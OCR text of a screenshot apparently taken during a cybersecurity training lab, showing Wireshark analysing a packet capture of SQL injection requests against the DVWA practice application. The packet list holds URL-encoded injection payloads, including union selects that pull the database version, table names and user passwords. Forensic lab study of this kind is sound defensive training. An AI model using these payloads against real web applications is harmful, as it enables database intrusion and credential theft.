 CyberOps Workstation [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 07:02 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statist Help
Filter: ssion... Clear Apply Save
Mark Packet (toggle)
Ignore Packet (toggle)
Set Time Reference (toggle)
Time Shift...
Packet Comment...
Manually Resolve Address
Apply as Filter
Prepare a Filter
Conversation Filter
Colorize Conversation
SCTP
Follow TCP Stream
Follow UDP Stream
Follow SSL Stream
Follow HTTP Stream
Copy
Protocol Preferences
Decode As...
Print...
Show Packet in New Window
No. Time Source Protocol Length Info
2 0.000315 10.0.2.15 CP 74 80 → 35614 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=38535 TSecr=45838 WS=128
3 0.000349 10.0.2.4 CP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=45838 TSecr=38535
4 0.000681 10.0.2.4 TTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-form-urlencoded)
5 0.002149 10.0.2.15 CP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=38536 TSecr=45838
6 0.005700 10.0.2.15 TTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 CP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSecr=38536
8 0.014383 10.0.2.4 TTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 TTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 CP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 TTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 TTP 1511 HTTP/1.1 200 OK (text/css)
13 74.254430 10.0.2.4 TTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 CP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.002 Profile: Default
CTRL (DESTRA)